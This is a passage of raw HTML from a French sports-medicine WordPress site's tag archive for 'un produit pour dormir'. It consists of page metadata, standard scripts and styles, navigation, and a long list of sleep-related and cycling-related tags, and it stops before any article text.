

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/un-produit-pour-dormir/
body_size: 11516
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>un produit pour dormir | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/un-produit-pour-dormir/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/un-produit-pour-dormir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/un-produit-pour-dormir\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/un-produit-pour-dormir\/#listItem","position":2,"name":"un produit pour dormir","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/un-produit-pour-dormir\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/un-produit-pour-dormir\/","name":"un produit pour dormir | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/un-produit-pour-dormir\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette un produit pour dormir" href="https://www.medecinedusportconseils.com/tag/un-produit-pour-dormir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/5099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-un-produit-pour-dormir tag-5099">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>un produit pour dormir</span>
							</h1>
						</header>
								
										<article id="post-1988" class="clearfix post-1988 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-agitation-la-nuit tag-alcool-et-sommeil tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-aliments-pour-mieux-dormir tag-anxiete-et-sommeil tag-anxiete-et-troubles-du-sommeil tag-apnees-du-sommeil-et-hypnose tag-apnees-du-sommeil-et-sophrologie tag-apprendre-a-dormir tag-astuces-bac tag-astuces-contre-linsomnie tag-astuces-dormir tag-astuces-micro-sieste tag-astuces-nutrition-cyclisme tag-astuces-pour-bien-dormir tag-astuces-pour-bien-se-reveiller tag-astuces-pour-dormir tag-astuces-pour-sendormir tag-astuces-pour-un-bon-sommeil tag-astuces-pour-un-meilleur-sommeil tag-astuces-sieste tag-astuces-sommeil tag-attention-hypnotiques tag-auto-hypnose-pour-dormir tag-auto-hypnose-pour-sendormir tag-autohypnose-et-sommeil tag-autohypnose-pour-dormir tag-autohypnose-troubles-du-sommeil tag-avoir-un-bon-sommeil tag-bac-et-sommeil tag-bien-dormir tag-bien-dormir-pendant-les-examens tag-bien-recuperer tag-bien-sendormir tag-bien-se-reveiller tag-bromazepam tag-caracteristiques-du-sommeil tag-combien-d-etemps-il-faut-dormir tag-comment-apprendre-a-dormir tag-comment-bien-dormir tag-comment-bien-sendormir tag-comment-choisir-son-reveil tag-comment-choisir-un-reveil tag-comment-dormir-grace-a-lhypnose tag-comment-dormir-grace-a-la-sophro tag-comment-dormir-grace-a-la-sophrologie tag-comment-gerer-son-sommeil tag-comment-lutter-contre-linsomnie tag-comment-lutter-contre-la-somnolence tag-comment-marcher-en-velo tag-comment-mieux-dormir tag-comment-mieux-sendormir tag-comment-mieux-se-concentrer tag-comment-ne-pas-se-reveiller-trop-tot tag-comment-profiter-dun-sommeil-encore-plus-recuperateur-grace-a-lhypnose tag-comment-profiter-dun-sommeil-encore-plus-recuperateur-grace-a-la-sophrologie tag-comment-regler-lhorloge-interne tag-comment-reussir-un-examen tag-comment-sendormir tag-comment-sendormir-grace-a-lhypnose tag-comment-se-coucher-plus-tot tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-composantes-du-sommeil tag-composition-du-sommeil tag-comprendre-le-sommeil tag-conduite-a-tenir-mieux-dormir tag-conseils-cycliste tag-conseils-de-grand-mere-pour-dormir tag-conseils-de-grand-meres-pour-dormir tag-conseils-dietetiques-pour-dormir tag-conseils-docteur-menuet tag-conseils-dormir tag-conseils-en-nutrition-velo tag-conseils-generaux-aux-insomniaques tag-conseils-insomniaques tag-conseils-insomnie tag-conseils-medecin-du-sport tag-conseils-medicaux-pour-dormir tag-conseils-medicaux-sport tag-conseils-menuet-sommeil tag-conseils-nutrition-du-sportif tag-conseils-pour-aider-a-sendormir tag-conseils-pour-bien-dormir tag-conseils-pour-diminuer-le-stress tag-conseils-pour-les-insomniaques tag-conseils-pour-lutter-contre-les-troubles-du-sommeil tag-conseils-pour-sendormir tag-conseils-pour-savoir-dormir tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-sommeil tag-conseils-sommeils tag-conseils-sport-docteur-menuet tag-conseils-troubles-du-sommeil tag-conseils-velo tag-consiels-bac tag-consiels-bon-sommeil tag-consiels-simples-pour-dormir tag-consultation-pour-dormir tag-consultation-sommeil tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cycles-du-sommeil tag-danger-des-hypnotiques tag-danger-stilnox tag-dangers-zolpidem tag-decalage-horaire-et-sophrologie tag-dependance-des-somniferes tag-dependant-au-stilnox tag-dette-de-sommeil tag-dietetique-du-sommeil tag-dormier-et-sport tag-dormir-astuces tag-dormir-avec-des-somniferes tag-dormir-correctement tag-dormir-stilnox tag-dormir-tour-de-france tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-enfin-bien-dormir tag-entrainement-et-sommeil tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-etapes-pour-le-sommeil tag-etre-en-forme tag-etre-en-forme-grace-a-lhypnose tag-etre-en-forme-grace-a-la-sophrologie tag-etudes-sommeil tag-exercices-auto-hypnose-pour-dormir tag-exercices-auto-hypnose-pour-sendormir tag-faire-dodo tag-gerer-le-stress tag-gerer-son-sommeil tag-gros-dodo tag-homeopathie-mieux-dormir tag-homeopathie-pour-dormir tag-homeopathie-sommeil tag-horloge-biologique tag-hormones-du-sommeil tag-hormones-la-nuit tag-hygiene-du-sommeil tag-hygiene-du-sommeil-astuces tag-hypnose-et-sommeil tag-hypnose-et-troubles-du-sommeil tag-hypnose-pour-dormir tag-hypnotiques tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-insomie-chronique-et-hypnose tag-insomnie-chronique-et-sophrologie tag-interpreter-ses-reves tag-je-me-couche-trop-tard tag-je-passe-le-bac tag-je-suis-insomniaque tag-je-veux-dormir tag-je-veux-mendormir tag-je-veux-mieux-dormir tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-lactivite-du-cerveau-la-nuit tag-lhorloge-interne tag-la-bonne-temperature-dans-la-chambre-pour-dormir tag-la-duree-du-sommeil tag-la-duree-du-sommeil-chez-ladulte tag-la-duree-du-sommeil-chez-le-sportif tag-la-lutte-contre-linsomnie-et-la-sophrologie tag-la-nutrition-sur-le-tour-de-france tag-la-peur-de-dormir tag-la-peur-de-sendormir tag-la-psychologie-du-sommeil tag-la-psychologie-du-sportif-de-haut-niveau tag-la-qualite-du-sommeil tag-la-regulation-du-sommeil tag-la-sieste tag-la-sophrologie-pour-dormir tag-lait-de-soja tag-le-bon-sommeil tag-le-guide-du-sommeil tag-le-mental-du-sportif-de-haut-niveau tag-le-sommeil-a-ondes-lentes tag-le-sommeil-agite tag-le-sommeil-calme tag-le-sommeil-et-ses-troubles tag-le-sommeil-paradoxal tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-bonnes-recettes-pour-sendormir tag-les-bons-conseils-pour-dormir tag-les-bons-somniferes tag-les-cauchemars tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-les-cycles-du-sommeil tag-les-lecons-du-sommeil tag-les-phases-du-sommeil tag-les-pieges-des-somniferes tag-les-plantes-pour-dormir tag-les-recettes-pour-dormir tag-les-rythmes-du-sommeil tag-lexomil tag-long-a-mendormir tag-longueur-du-sommeil tag-luminotherapie tag-lutte-contre-linsomnie tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-lutte-insomnie tag-lutter-contre-linsomnie tag-lutter-contre-la-somnolence tag-lutter-contre-les-reveils-la-nuit tag-manger-avant-de-dormir tag-manger-la-nuit tag-medecin-du-tour tag-medecine-du-sommeil tag-medecine-du-sport-et-cyclisme 